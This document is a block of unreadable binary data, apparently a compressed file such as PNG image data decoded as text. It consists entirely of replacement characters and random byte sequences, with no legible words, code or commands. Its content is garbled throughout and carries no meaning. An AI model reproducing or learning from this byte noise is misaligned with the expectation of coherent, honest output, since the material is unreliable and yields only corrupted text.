���m��.��ZA�C��\����^�H<���dݜ��xuX3���`xl�9ǚDV������g���u����D�[kl/��Ax�7�Tz��8�y��h��g�ϻ�������oV�������o��sg�{R.��>�&E ��/�rL@~�o����z� ��r G}�Z<p0g��;�V>i���x��W6W���g�n���`�zS������]�N�R��?-׈Az���x?�O���w�G�u��`�\��h0C��G��YZN�8�^�^/����ǾY�n�؎��2���geR�G(;�9���a��Dqc��6���K˿,Ɵ3	�����fys��S�Rܚ���""�k��f���ᇧ?��tY���ՙX�����k�]��7��q^<Cx�-'.���ذ'zj;s~v(��7=5��dG�ר���`�%��e: �;�]��9[R8\�i����<�+R�*A@\���֗����u���X�� �1��P��w������|�H��ϼ�/|��y���������R�0V�暉�@�V��?���?��>}§��'��xqzǥп ��YP%pTФ['j��w@���(��~��W�w%c�s�׍ݲǟ�Į%�`C�F����<�����	p�0o���&Y�ԫn���_n�`&�{|ӊ�~(�	1�{x�'��j6��I���&~���1At.~`���nϵ_߬�+�2ds�8�<�U���A�k�U�+�D�V�������)�����B�$�Yb¡���s�uĎ��q������N1����腆g�?�͝�n\�Wf^�2�����ːx³)nɏ���5Ts�}��Lc����Ȩ��F��@��	#;ն���_u�:��c�^����s���o�=|���k�Ui�<�� �����ҧ���ߒ��o�?�!�|�ɯ���B[�X�x�[������SiJ��|�# K��sh;��Y��"�Ͽj2����뵮�V}�7u��<-u�ן�3�����N�{y���;y�^.n��1�����������U���^�.��<P�DW��D�*R�wEU���sO<
*]�1���'��!_��[�z%�,'P��{;�"3x�H��U�[��9?k�o�H��j��f��G�����~�SS��:;|���k�$�O [�U[���O�I�ڋ�����~����clb�|6�}�#^`�}a��x"�qֱ�"�Q7x F<��=J��۪Z.�!����g�tg��!�@��_֎Y�/e����9���1F^�@	����t�ï�+zWtS��_���_����=���$vL�� �[+��;<�\��Ž.�e�~���[��4�?����@�\/��j牴���CXޓ��/�-Ǆ�����X|o��>�F���&�4b���ώ���s����H[V=�_m�~rz��>I<�Om��D��D��<e#y�1��l�D ���e_��ԭ�N�z�-Y~�5yA�Z��.�����3��k�@���]4d���[�+/\��矆"�Nv����N��݄���Y�������د�m��3 ���on;wy�~���⋧���؛j K�@���=��ο���A��^4Z�f�H+N�c5㌏k0�[��ThXd��߯�{�e��:��-�ūC���� vu���ԝ����1;W 2#~��h�8kc��Y��Bq����Qo�١�7�C [�m�5�qd�3�h�}�%�nXޏ����g�X�ލYOCD7Ni����ݘ����y*��o�
2�͞qh��Z��_`���=��8{�I���AwFK��"Cm_xs-ni��DS��'����KBs��H�vJ(a�������_����̫�.铢M��qA�3�6��x�la��fo���I�%t�ļ[g!��f�K������̻'^[�v���L��d#�@�F(���ez+޵����7�����YD"�19$mN_�/����#�5³2���?}ǹ餞@
��(��%1�af�[�%x�
�;�p�E=�Y8\0b�^�!_�{=��b�eCu6�k,�*X_�$�̺��ބ���'���26�ۋ�mmJf��^�i��$��Y��0 �F�@����NΕ�[�4m������n�l�������74�ş�3�� kXO��|r�T䠅���p ���3�1�x�#_��hy5r5<�Ǌp��{��tU��?���J�^�>5��5w��9Yb܌��		������>5�*��G7m*$>������k�Z�n\�'rQ�\\�<�p�ˁ�8���Z�K;�S�G.p��S�qF�4���dZ�+x���_ڊz���'\����H?@���ډk7��?�8�����|���k~1r��x�I8�����WY9��Z;���'�����XU�Ȯ��)v������hsĉ��؁���ԡ�Sq���5���������6��߽�_�]v��{������7$?2��'K�뤩dn{����W���t@}q�s��"��z�}Cpȁ���9H�DQ�It)�&jao%:�◀�*�Ɓ-ȣ����W���Z�;��zT��f�t�I�Sm�~B��и)�<Jf�W\�#n!�ʹ�i���JO�W����u����G�u9�0��Ⱦ��e�Xג��+�Ms���ٌ�O2��� -º#��]��Z��;j�cM�ߙ��*��a8�,V�0��v����A�j����#���6=���>43��&��M�_�T?к�!�W���Et%�>$��J���V���_p`d�qܗMw��[��0��7�������Ԯ 9���E�����|.��-��ryUmR#�A_/?�!?��+�e_�Ak�Z�fVO��.1� �+6x7����i]�~��xz�zz�F�����懦�����G��[f�����Z)t>���G`�4����ů?��i|Q�2�>4�ѩ6�,�It�K���aE��cx������VG���W��7�K�v-86��nq��K��%�xǸ?�W��g�/�	f]��|��ܯ���#��٨i��Lz7���-5n�_�5x��8���z寻�8��4����z��X$pX���X`)��恕L<���@Z�@��o]Ȍ�;�����p����Q������!�X%��f[X׸�R��^�Y���S � /�x�Af���	��@�8F잸��������ߌG[e]��K�2����¶?�� ��Gߔ�aۗq���	r9��<qUlu�]'�8��&H���m��$;NX�7�tA��v��y1��Y<H�9Z��;���c��}��]�M;J���cĳ
/uܕ��7ݧ��^E�n�?�''��ņ���w/4o�G��~��@������;�YnI�<���+s�v��a�߹����M��읾�_���_��s��i���ۓz�}�碦)�����f�6��y;h��3}������e�wه��;����Æ5a ���R�*�9V!�����+�\���]������\v�����}\���٧�<O�m��8��aC�<���멵+��L�ۿ1]��?�k9�����]�����|���3���{e�����	��d���P��K���i�_{z��MUpcl�הI���t�����;��Eߺw]V62oPx��,x���qخ������SYD�(`%X�E#^�W��YK1��2D#x���sl�W��x	�#P�>���~�o��O�u��Kؼ� ���GF��ٍ��� ���~��Z;
���4��	���e�:`���pe�Sm�71��a��w���1��W�{���F�(U����n�1|Z����OYE�)��)�;��8�k8�Ӵrc�����o�`Px
�'h��f �x�Еۗ:*V��P����Ԫ���oq�sM��ˮ�6�����Q�6U(�M��3�ꈲD���+�<�JZKs�k[���DF�qS�"M��-p`�":�c<�Q��"�=�� +�A��Cȡ����/���EoeJ���y]�o�G��B4�'G���o��ީ���/y$r�����F�պ|"#d9�Ѥ��Ǭ�F����o�A{l۶���Y|o+T��a��n`����L<&���j���1&�aσޢo�����e�E��o-B� K�2m:��p�5)��L�<�^7�&���撃�&��
&���u� Q�6��5=@�>�������zsk��y�p�g��?����G��w_�q�a��� �+��ۯ�Q�l�I�ip�K�h�2�V+7��b�=����+*Yۓ�GJ�v��$ր#��[`t1�+6��
G%�6Y��1�o���>�G�'��k>�s}W�X��ظF#��pT�iÑ5���H�ߡ������`nyi� ����#׮�}ڰu7�u<l�j�l�ǁ�j�`�����ik�x/_��#��(��x�������6m����g�f�S׉2�H���g���=��6�����:�_��?�쟔*|�%��_D����� H�8G��dm��w�%�JV��Yk �������"�a����8��O�&%�����ON�1)�@���%[^2ь�6T)��M{b�^0����=-B���&�&(>�q�i�Y����-}�C�d�cϸ���2":�1�	�O������j��ZL?Ɂ9��Lr�CY�7�d�<r5u���\mH���}���1�;�����Z�'���=�Ǚ����t�Q��q}�I}fd&t� ]��W�M/<����W�\g���|���0����ŏ�;%n��K]�KFsd���
'\�$��4vh������*5*V.���������r� �[���G9�� �V��x���k�~�_�Ni����@Uj60K����_��<{i���q���?������/��O��� �2�-,�M��	��oW�t�U�䨙F�D�F��a����O/30�y� x����ߠO�w�-�%��Sy��
ι�m���>��~`���=��č�Ğ|\��+l�J�D.p+�iz�q}����#B�Y�z5�3=�����Fp����N/\:�?��Z�:�&�z�yh���ޖ��?�N[:s��#~T�"'��
k{��f}&ѱ:��?��1L�X��%7Y������KM\��&��.hz������o�Z/son�o ����?q���P�m�Ǎ� f�� )TCvFvPC�����.^��x�Ŏ� �f)�2l3��ix�S���K��
��\���F����ӧ�VJ�|3�Bw� P'�9�@��l��=^����h��4!��](;v��?Q #8�a�"��Et�6�o�V�lW�F�b׾�����e��z2�7­��@0��yrf��(��>N����:!_�B�H�j��}	�/����4�����w������r����.Ӷ���ݝ&:A"P@ %H!M�$ P$�B� 
!|���!$@$�Z�A��hz��=�]n��U�y��������s����޷w��޳�zֳּ�>���}:G��Mϛ��n&��
��a��W��t��|�E���z��8�Fz6X>������0��I��@D�����U�؞�����X��H,5�ܮ��E��m+�ׄ�1���쓸:ĥ���Y?��o���-�N�_��cve�v��(�+�]?~_���2�kaW�[�!���2���4����4ٌ�������c^���lH�U��0����Ƕ�?�EP��୾�'���:1�|�,0��?�N���%]����'���}�2�	G���%��[��h�`�7��J�y�ͱ�],�x����{�?>�Ӽ>��>1}������c� �����]���;��o�>���t�{eOT��0�	?�͗]KgC��՜_�Dm�>�hz3�"�R2(���W��'�M�.�.^�A�bD�R����]Ȳ���E� X�4tm��.Xc2�s�_{"�����{<mR��,�d���d�Xu}_����k��/]�p�o�����P. |�������o��OM�^rp�+��y7�`�.���u�`a}���lh5-d���ho���y;L�6��/9#�N��X������U�\�Yz�} �< #ݻ�e;���r�i��&ܞ������O��X����V ��z�� �]�d��08��׮S��1���i�.G�o�E^'e|8���=���E�\DG��7�&�@�c�!�o�C��͔D����o�0�n!�[��u�h}�V^:qBH��<�zj���0�y��dBD�Ԃ������˲(�Ȇ��۠�`�hܔ��T�D}��tW]O�@RLށГ�����]��P��/�16�f=�X���c��Lc�)06w���[�f>��iq��d0�Gg���
����F�ߙo,�L܍d���o8H�Տɟ��������s��sӅ�<�k��?�JԄ{l�z1���<|��C ��Тl"��w�$� Y�Wtq�+������RM�l<�����?8��w���ɺ�oq��Aj��)|>w �LΥF��Z�1<<`�10��|��)���.��._���̛ʎ��Ϻ�r�7$UX�$���r���s}+�=���%ٔ��h���OK��}��-��`���N���m�N�w�?=��pkWM�������3w�no;_ܾ=3�`r��_���۴�ڏ���2CgXPx���Z���j�+Zd6!d ߎkW<%������	�N�߶�O��:~e�OO����e}����m���/n�zƭVp��;���$KP����3�U�X-#�@�����w蹏A0�yS��-�zCT�� ���r�	���8�R�l��d��n�o�V�E �����k���P�A��u���蠝��oJͳ��z!+�6�9x���k������ɋ���> ��[���s��d�l�1�w��g7@�钓i��U���u|�����7��0��B�g?ɾ��). �&����N����_� �y�W?���5��Dč*p�7��	�2�ygO�<5�zC"�� 7�O�X��G8.�5UͶ�2b�`���f�7���\m�m�'�5�3��
���Z�Ͽ�������NGta�\:����=�>5
M�ַ˧N���o/�\Ȳ��|�?6q!`���bڞ�VW��������}d-�̱ˈ�5�B�4�ӟ�|S?�#'��<m�M�UA�k���/�Ã�l�Z;�I{�������W����DL��H72�b3]�2���=�)����`�=I�8F�=�&~�oO��ɟ����)/�K����ɨu�{o��(�7���3v֮Tns{(w Ç?��o|����	���9���&B`��>�0+~���3�V��i�5<����v+�9��]ٛu��z��<t���!�-���F�^����p�D}�ԗ�f,hpAff9��+ڼ��ٖE./�8�b�ld^��[�����T�R�Ұ��bСax�X�K`u�����ǁY��ʨ?�w=b���'�N�!�
��!ޢ{�59��m�ӟ{��|��/6
�B�L�f�BNYt�$�x"��?q��t����{�2��ZAsǰ2�7�?�KrJ��y�p9x^�$>'�lͭ^pP�!iBl�����"��c��i���f
̊0Pn���+[cen6���Z�u?'�Y\rU���e��"�av��X��`�L���O���� ���r1�X�71�BC�����'r��I�b_b�����?�	h��P��O>�oR���@O����ÌJ`aD�!]��@lw��v	�u5����kc��	2t`��D��7���b��Y�٠�!Ý���cz��������O_V��E�>�oC�(~2�u���' ��\8&�*��~Ek�y̡]��?����,�[�K�n�	�A>��?~�.����Q��st�3���In�?�4?g���$*���9��+"��<*�J��d�k���ŀ��/�O��O��<�pN6�؊w��͏X <�.�:α�E x�!r�Z>j��/�e�+�Y7v��� 5b7p��!�-�t|L��������_�_?�gm��!l� �\;z�/�v��Ԡ�*�4���"��C��y��,���9��_�J'�4c�˦������%p ��*�m��x���?�:qe:���������VPR����4��ȷ�ț���C�"�u����4�7o$�����:�\���(�b� uHҴ�
g
|�*�:�B`��d�q|� 2��s�e�(�B�	}뗂("��z�s�?�������ɜ��_����$�bU��ȱ��?j`)��������w�����2����E��[���&�to��e=��GV�_b,{@�s���I��I0�f>��nN0Ŷj��횔ŵ~	"�5�|�f���Ё��pZa�L�A[�V�'�r������g�J��������l"�4W�z��?h�o����1��o������/r��K����)�%>J<��7�?q���Џ>��1�j�7iO|�H ��:�������t�Uݬ8_��8�����iɪ�i���o1�m�H�8���ے1���n��-wO��MO��_�.|�[s�9<Tn�I�up�����:v	^���!��끟u��g�2�����/��L��F��U�
� ^�x��)R�+H��	�
9	�1H,4�)���i���?�?�<u��t��	��I}esG|�?�����	��m�n֍/M�����UқkrJ ���wP�������w��_}���*^��|��^�[�� ����5��. �_^�
0'����i�Z���E-�Q8���v�t�_x��3�A2b�Gv����Ɩ<4��b�O��-0���;���<U\�M�Z���պ���s+۩��7���i�q,����,g	4}�_0����+��c&�+/^�.�p~:��N�k�l���-y' ;�O&��W�����zC�ŷ5���ڬ�a�]
N��&�vLX�!�".��G+��?��;n��	�)�1� �Y�S��YK��8����ק���c�����j�>�`�ew�X���^�Sܳ�D�
`��h(9̤�c�<����G6|+A�EdK���[�acd{��N�E� �@��{��6�����HTL2^�`@�h�����ٵ�ls}�z�Yi=�y/Y⯼�M���y��:{��Xj2�b�'�99=��>d� C>E]��������'�˯�׊u�@V��=X�wQft"��P��v��0�C3����p��Y��׳�;�����M��c���uR�U��'�M���k?=]��j'��]�(od��q��R���Y����?2]�xE�YW�
g��?������s:u��0����v�Ř��a���7/>�t��y�����k?�4

l���iŞ׫h1�pW¢�9y��P�/��]��`�u�x��t�r0�{�U�����3
�Z�|��3q�,E*�T�'c�EC$�5����N�w�_=3���S������0����s��PƵ�\��~�=��W��ךƎ��,P�K�`�7����0;'a������q1�lC㱃�H] /؁��;��Ep+����i��)���[���:�o�YB��4�S릱ĻFz�}bšgPhZ�G�-c���hF�_�9 �l��p��Y.���W�V��Ev�� �Wl����6gYؑ/��Oj3ǻ���ZF��1c���F��be/~+�%�t2�ʇ���m���%>4�)�櫨G�*�����Ou���jWL�A�8b��(3Ⓗ��+�s�zآ�*�E�����j^3m�/h6а��F��F��0a��M�.b�����̈�+?�P�@\�/�'���4 ü�#n��(S���A<�#��qק�Z#ᢙ�����ɳ���X�m�����Bl��� ��|:���B����z���\P��TJ7�+<������M�6�֏p聒Y�G-�6����,���n���6�w��;�/p��NurLwHs��S�=������+�T^C�tY�e��u�����/M���5��h
D
�ޟ�eW�m���vZ�I�0 �c��_|��Ǧb�V���]���S+����[m�׊AlZ����xP�ݺpߙ���([C��@t��װ�����rR�������a������m��8��lp�_��P�y�a
�|
&��9�;�S8���J�V��S\��"#�8��f�KV4t�7@T7��n�}��8P/���_������T`8�2��QW(���Fmj��2��R|�^>X5�W�"o!�ZQ����}��q��>c�����7���G<�����@ǭI�;���g��jOq(2��^ì�1}:�GO����E=�|VBqơ];��š}�!���]�c'�C��A�[p�>ʏ�I��\�^��~w9	vxY�I\(���m�V�"��D�m�~���>�`�ؗ��1
Z>�x47z�Ke�.us �Q���k5|�ϒ��o���WLv�s<���� ��_5��qÒ�;#�:Q��U3��#sL/b��~ /N�x� r�����W�zE\E����h�Y�U��/��]j��Mn�t�W�5��%"�
�W�,�c��b{�O����}���۱K6zG8�G>���Vvų�bk���{��:�Ri���v�4���w���m��%n����'<:�jg\�g�~�l�Zȿ�~�u��~��5�R|ױW��E�q�����_��?�_�y�����n���j���ޭ�9n�x�/k�y�u�EC�Wի���_v��!Wu�<뼹�Ň��~���/��::QtG<�MK~��6Zg�nn��w�W�N/��C���Vy�rD���N���ni����� c��>�����}zX��s�c�#�P+�
	�z�GC������`+ �{��4>@�;�@�����=P�F��B�?8��'�qk�0y�o�8AQ/@ ��u'����>pݨ��e�4����lY��и������h�w���h� �u��
Zwh�PBu�0	h\�@�6�B飦�M54�M �w���Q�
��
:�4!����C�7��'�3�P♆/F�P��0y�ɿkEmS��]o�Rx� �5�f������>��w��`�3�ex���'0}(��wCpx�%�N `?�yݍ�[�D�=e��f}@�����н�5�:.�p�]?[�݊�[�'7db?�C1��o�բ���3z��q��,X��z��|,�.�b����E�6�>X��|@
� ,���"2|L�1�����.�W��Ǉ��P�u�f2�  @ IDAT7M�p̲~�8E�3��A�̂�;0y�d��"w������t���t��|�_���� ��oHZ�;��?��S�S�q\�9>�<o~վ���Ѝ=;+��ε�q��������9�{�v�aR/�/p�>4�m�p�������ٲǾ�^��W�u��r�ma�/ xOm�4c��[��&�]/M"�{Mk��.:3�6<@����w}�ۧ3z%Mg��;�NL�ұ�G�O�Ü	a��Y��_�pY6�@�|��������K���� �Hќ�H&��U1����x�q=���U�W�8��|*�m\Dpm�^�4Sx�KA�a�d����%�6d��ѫӽ�/�uq:�s/qp;C�
�a���ķ��Ƶ	�φ��%�҉^�1^^?́��I��Я�a�!���ι��)Z�D������H�>]�gj�{ԙ�![}��?�ue� rLqb�!�=�e���Nb��
h&4A^�_C�V1�n��g� 1]vEh_v$|}�@Z�nڴ��	�k�ǈ>1b ��X��O���'�]��~ވN�H%�s�4^K�"�K�q o���z�i#>�#����@����_���ӭ�����c���^��ļiK>��?�vL>`�ӫ��[�〠��*��Ř�ktt�m��D��E �������u���w���������|h�{��0 \��փ��o��*�ꎀ��"r�3ҹ�m��6��&��\���l��շ����EY�9��4.w���{m�?��"?�F|�g��þ�v�K|��ĳ��P�Z�D[<�Z�zQQ��@'nlI���Xi%�~O��A:�6� �����5oX����?u�εa��w�����Q�.gt���)���K-��Zz��y����]lb�p��C�Wd��p<�w����3��6L���0����,���{�~8���Z����|ݦJZ[�w �?��_��@qGp����KWpS/!��ksN�b����R��#~[�-��-������_�
� ��#�^�����}kɣ�9.�J[2�w�W�@s�����]��?�����oh'����my�����qȄ�/�v����]� ��0y"B�����4�5�ڿ&�/�a����4�-�_3_��K�3D��w`���}�f݆#��V�_�;��8^ۂ�����'�35�z����k�����n�v��Apě�\����7L���@���I�fe�lc�&�>���O�� �H�T��j��NɔI���h���#^�E�|kN����^�[Z}b��荇�ю���AM��xփ^a G|/�� 9�+|n��hPxY�X��xR4����ۈ��s�5ZF��Z�Y�Z?vf8�����.�����_��c>���w�X�D�=��"�u�Ĝ�}w�XG��#�l�6�_��#>�c�?蛔o�U%�[��ұ�N����}р�h�Y�d�̽���'�Tu��&�5�Z"k�=�?���-vê-����6|OS8Q,��ڌ4KHw���YC{�	m����͂/��9�R�2��"_���F��K~Y}�_lA[|��1�1V�`$�����'��V��u���d�9��޲s:��X1��߲�5�d|�����]���T�7�?5�c5���-��3o�+US����O@-�R��e���hs���=-=l2ڊ��ZU�z=c��f�7w��z���G�� S�O��b���y��p���CKD���\��	@�xN6��������Kn˿cWN�z.1CU�`�=0y�������6>��5Ԭ޻x�If��ʆ#�z��cq��O�fhۚ5t���FO�K��.��}�Q�-�w����������	��$�#��#�ݕ�o���ٷ���P �\�x���u��l9�[����Op/2"Y܆�g}P�f��X}Dfķ�����^�h,d�h�!0��=p?�w��J���su�����]'�S~�m���4o<����U8Ǟ��%�,>�Tm���h_���k<����փ �����5��~���'&��8_�b��Ȉ#��6�P�Iqk���K��j�9R��[�[j~;�:V�]�%�M�=�Zw��o&q�<���<��kK=�Xg��$�?d�)p������l��Dt������7^�&=�����K��Ɠ�1���m��	�oYfb[L��k��CKXM�Y�����P�/��/LO~�I��m!����N��ϛ������,������݀���?�Cӱy�%�%��j|�(�ef�8�1�y��A��C�Y):��>Ȝ^����Z��H��gS��Yt��`D7��Z�V�q~��E��[e_���������쟐�#�;w�C�z�j�-2��^��)��g �jj�b�:Z�6��,��κ�7��f���r@W�H8>
��zƶs����G�)?e]�p	��~	�q=�2���۽�K���� ��z�B-��or_ԯ|�}���V�߫^����.]�^��ug�����+�J�Nd�L	�/
T�'�:&t�"V�-�r�ۡT��_l�����:?��<>]�z���\�
#�Yt���'��^�]4rp<���#_���}Y��)� Ë��et?��Lw��>�Z/5kj�ڎ��̈o�{3��k��?�X���y�M��������*��оj|�g��W�Dn���w F�Q���m8 
砘����"8���~'�z���"F.����z[�O�\ћ�U��k5�Z��n^��HL��{��7H:�F �ߜc�8f�&�(hT'��������2�����mZ'W}*�F�Z !�h<�u�=B8/ǮgS,Ѷݳ�G.��ZKe�`ɗ��'�Z��{ɡ�A�,����\F�Ç�c����ʟo�89�	">��	��3��s퀋���`+a�U�� 7��!'�2?�퇷٘6H`Xx쒷q�[t��Y�q]�E+][�n�G�Ƶq?�����\�2�t�Ʉ|c�>��A�࢐������~��uz��絖�N8qu��Η�M�@UjSX�k����Ἣ���߮��:������g�"�6fڢ'uɩ��"�b���B;��/�Yo��ϊK����%�}A���#{�:8/�[܉-�ٙ٧���絾�<fB��#�(	s�/��W��f�mSD�_�l��b��� ��I`X,�84��R�7f��z���< ��"uBν�����R�x�������⥹�>�/���gmx ��?����}���%k�J������?�W�Lถ�)֚~%��zcb�߻!*�ʹC�������p�oαź�6M�\�v��$��d��~6�^;G����������k������5�P�����rm��#o�>�{���znY�\ ����`�_�o�)�{�����K���,�r�X�H��;༊4 +ZT,42��߂���,m���-{�l�Y�[����mlQ�㯆�����~��ϳ�N�4�9����`@��J���/���	�3�e�-�BYh��k�&����"s��:������7�$�6��ۃk���n�XꠏJ�_�yu�=�X'�>o��X���u"|bX��b���g�N�ƅ5��{o���#��,)m�n�W��Qʠ�'R�@N'����Ilg��2D�t�T�4�
����i}m�~;oC��jmj�]��D|k���:'Y��k+��#�Ge<�<��e];���2;O��f�ݜ�ӝk欅\#�xߕ�y�5��:�=IIiu�ڨ��^�$4��ZO�
T���v�v���襆gη��������_�������@KqlW���|���\���]���o��?�A���5n��eU�p�^��7����r7o��?�Z=m�ެ�k����z��6��٧\�#��P�;��S����������W3̫�Wf��긯���OO��'��e!�������_�S$���yo�^�W�[17��k�+cS���+��>��`e����v��- �g�=yi����]>���)��^���:�:��?����j�k�2���_���N��	Txو��*��c��_ǻ�g��DMK�[�T�a$ׂE	��������\�����j*��_�����y��k7^� �}n����:r��0Q�V{`v c��[d��o҇����2����?b�O��z��g�X�8���k�����|F�RouȮ��Q���<�^��]�uY_Q�Z�A҄:�Ѩ{�Qҫ����Z�Oڏoƛ���翃�����41O�&�kz��+�[�{�mD��8������x�[*l��{�����!��E=��Wpѫ������[pC����2�by��a���G���5��|A�}��\on���s�vH9�'�d�oVp�ή���~`:�����?���Y};�����a9����ZO 9S#p���C�b�; �"c�C+X5�-�d��F���ċ���.;�`A�G���/�9�}�� �[�	�_|��@M��s�f!
m�����x�v���M0ڀs��7,?�
۳�ƌ��j4��H��͌ ��������T�����l����y�. ��۬� ���k��O(������^� �Z���'�t���m�d���zЯ�p��C�A߻����H�~�����T�7�ƅ�ozh؃��`�〺�_�`�-�7���X�Z�����)�Y'���l��v>M��cơ���ۧ?������d}w��G}����6���� ��|d���VF��p�\��=?=��O}�#����RS�E�++�]7JY�\�
g&�������	�PN%NZ�y<>W϶��_=O��5�3��/����|�>���/������t�ȵ鞓��Ǐ�B�����V@�&F�]�'��)��Ԁ5��-6��J`c��� ��ǐ� ���Ժd�@G9q@;���������M��_?w��?�jߚ�k~���ԫ�}��Z��V�K3�>�����C;��z�Yv���b�h���{��K ���n���ɿ�4�.��z.kT�Q��z��3'.��7}�ü^?���"�-Ҽ�<$�������˾I>��J|C�!����xB!8ʐ䤕>~�+�M����Y�7������?�ӏ�Ͽ��k{e)o�@o��1_���iR���]�9y&=`�F���4���V�bLI�6�����S��>���ʉyp��h�\�?�Y�W�qL�xx跼�KZ�������%=]�[���ӳ��5�mir�>$T}ؗN,���ۿ+���ه�]��Z���\+?�Z�e������υ�O�`�ü֮ �"�N*s��=tևZDG�5̐I��)���\��,FǄ�XK��dr���+�ʻ��YjH0�r���[�+Ȩ܇~���W)oj _�Xl�4�B1����?�J��l��t���D%��j�������������C�ɧ��!�O�$��~�I׶j���] ^�^��d���ǅ����~K_8�����b�^Y����/O?�7��%�����ǧ�������ۦ���������k��'���](�K2l���/ �_
�\Sj��k}�ڮ���_z�����e��?�0��σ`�4�B�5�_���Mo��C���F���qс�7��Cm�擋�)�+{s��K����s�|I^V&Tj~��ʉ��j��=y/���1kة|�v�9��R��	Lq�F�����/6�8z~�t��t��q}ARg�����1x�Y-�	���oj��ǫ�#����$�3\x�E�{�>�Il�<���f�ec��N�����U���(�����?��O=��Z���_  �~���Ϗ��ӴN�d��%��,�DV7Mif��+X�-��pm�'8�a��7�=+�|@�[��oGC�c-b*�g�M����	�m?����?%����ˉ@`��
�4u\����Z����{���K���-�P�v��!_믎еf�_��~	�G��$�uA��?�s����FHW�XK8�z�G~���t�Z�/�o�,����1_+��u��He�NH�X���	~�O�^��W�3n3��"�vĂ���~vz�o�\�S�鵇�wM�������MO��/O���h���愋P��_������G�;io1����G���7Ο�Eѫ:���m�7zYp/b�iXV8p�Ȟ7@˖B�Q��e���ƾ�k_���J��=��2_�6q� "[�wP%gm�����s	&o�wa�K�I���:z&5�������X71�i嵙_h{��b�[��V�����Jo���?�����#a�+c3��-3�u��N¾0��E��\���ә=���/��):�ң���?�5q;6��;��W�N瞩��ğ2�>/}��iݒ��?������]�#?�)-�$x4�n�����;{ҵ�m������=�	� 8��m�q�������%�P�J8(A���%�˯\���Ͼ0}�?�uL�q��Qb聬G!#^3x	��?��O��?S3�ń�:W��ȣ��C)z�Zl$��ľ�Nl/�d�s/t����8~����\�.�O.�O�LY�Z�OB3S����
�Kv�	؟�=�Th���֐y�����Iw�z�šmDy+�-B٫�Pe��X�7�~'�.Vq�����a믽���S��+��v��\ P�]�����N?���x�s\7�w>�#��ngѺ������慉z+�|���3����+4Cd5O�z��8P���;�wM{A]_��ɣW|����W_U-�V�Y՚7й�⒫��	�k�e����b;�jj9.�h�g��_�uJ�7F|��Y����m���~
����������҇�~p��ò��DV�e]���X�Ӯ`�'���=��_۱�p�E�!�;�%�/��<�u���ҏ�u��c�t�6��|�@;�u�W�_ZtL�������(_�Xa;�c�F��~��������O|}z�_��t�W+
�����|��SP8�����9�ʾj#��^��e��Yә6L7Ы����{Fމ�b�!=_w�Q��Ś'z�ſ�����,˟��?�u£���O�%�����u���{θr�|+>�[�����̅�����Q�\˷y����Ӥ֠���>-[��~E���\D�7����f�q>����|Քlv�+믣
�����!O�B�3����J��~+������#c.~��� �3���<*�J�b�>]�sO>������^��]v������C*y��^�e譆�����PuW� �.�h,Uփ�o&�Z���~�ǵ����R����*�'�����u|?�?����p��[��̡w����@
fx��d��K?���Y��9�e�P���_���~6���OzF�ָ�_����p^�0�JXe���g`2��͝����K���I�	���ᆚSW�t�-���$`�E X`���O�/�z�7��4�������c��?Nڝ�k
rn��:���?��_PR��:xF
�^`��3���#�T�����xx)X��]�#|�i�ہ����Jj{;ʌx$ۼs���;�W�Q������w��t��Eݖ���_�W\�j]�7(�8Q�E��N�!x�g���,����?�etp��[.P��]�x�|۹�����2>2]�7�}ezN��|J�wr˺��U:�+�����^���Z�hz���l����{b��M�Fx�Y��K�>[���$]��������_��q�|(�������y�a�O�/=�6|D�������~dz���i}���:�ɦ�b����[�������&�@G�]"��z�W�у#U��r�l�E�^p�fۚt,0�K�q�qd��6�4|8A�=�z��<��Lށx@&01�Pj%#����P��bί�_��E��Dv���C���"R�prBc�^ɭ�!Wh@^��)�)��}����6@T�/�~A��-���j���s�����ԡj�}�b�;sB�:U�y�+�gֿ`�D�~a8��±-��:8:��;��.ƭ�t�j�ή�?h���೟{�Sytl�-����/~ez��w~7����td9��!�O���"�x|Пp��@�����z�N��֨� /�  ���n��`�99tݤ�f� �/����?F�ȋI�M�(3����K�?7��]ʩ׷֙���R�,_�u��UV�rx�q\pF`O��>�<�8�!8�
�����8�����]W��҃8}n�΀q$��G��h�Z|O�V�0*~ќ�c-|/�1�Ȍ��"��@px��,��mx��T����
B-�Q��zu�X�z������ܥ?�"3B��z����[���h�uؼ.w $�#G.��k�O�>ez/4�LQ@J�Vu�Bst�w���|��[e}��V�����c�OL��]�Lc��핾����������aN^UO�Tm�s^�.x��<���K�Y�C`�-2�˼����zvo��k����?������+>o���=�͕�d���!�����[� 0��'5K�3F��Xf�D0�Ʉ98YD"����ܶ�4��>�ABc^x�̱ �=��������;�C���G聡�L�Wu1�~�Juo�83=�;��o�K(���Y÷|����~hz��ON_�'_��?�Jժe���p`�W�a�o�yēw��������~�h�Dŝ5i�µf�g�4��1�!��u0��8������(�K���b>�I�#�`��\<��Ԉ=��h?z�2���w,=ǪcC`=v��2�������u5ߊ�2�Nq�>��ø�,��.�mً���5��vY�C���?y:Զa�:��e�\A�֬Ѫ��O�3pP��#�w���Uģ8��fz�[sMFb����~�3�;?����=����g�}����:�0��}�ε�+���3��3�m�o�^��rn��D��!g��"-5�snC旞�^ԃ_�{_�M"���m�������_���
���w����|���T���H�S��� �W�'_릐�n<p?�1�cJ�x�����K'����t=Fyx�Z�#zh&�~����ӳf�f>����V�21�s]���ǆF��8lb����O�Rʔ���W����cM����g������#'��`�5G_� ������G�sj��Hf�n-��kZ7|�=hU���fإ��h�2����O�ٟle����[���@���	���$k���~�>���K%����jA����ַU�n�������x����W�.oz��3�n�W\���mBz���yŦ5��@���D�fk+���|��>8ec���̃��-#���
'�E��mB����%o׉�;�.��K�N�n]�Y��o&�+��Z��������ѓ��[��>�H�=<ꁏ�sz��_��'�M�;gQ�v�t�IC-2�W�������f' �Y����c��趆zG^9{�شW2e�87�����0�DZޮw���e���������9%����8������ً�~�y;>R��*���?�^��`rdz@ 2������`b�t���_{i���gP�������;��`�<p�zA����O����g����nVhb�τ��>��pM�6�2/�Z�H�V��,�R�(��b��qm�T�D���b�_�1G�y���b�,'V��ٴ�؅�W��>�H�Y��������+z�ɇ~g�w���fڛX;Fd`�%����������S���v�G��W�@t>:RC��ZC��4�ei���?�����7?(�z �<p����S)�h������w��0��x�c�u�L�n��|1�3K@�38�������H��˳8�ֿ�f����,�4��kӽ����._�j�����k�����p��N�����zK.kh�m�[�
m�iy���d��6m��4�s���XĂ�y��/���?�+|K��� Y�|���r��o��j�GW�W#�
